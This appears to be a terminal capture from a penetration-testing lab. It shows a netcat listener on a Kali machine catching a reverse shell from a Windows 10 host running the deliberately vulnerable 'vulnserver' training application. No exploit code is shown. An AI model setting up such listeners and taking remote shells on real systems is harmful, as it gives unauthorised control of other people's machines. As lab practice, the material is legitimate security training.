 ~/ [kali@kali] [18:31]
> nc -lnvp 443
listening on [any] 443 ...
connect to [10.128.200.185] from (UNKNOWN) [10.
128.200.96] 7849
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
F:\vulnserver>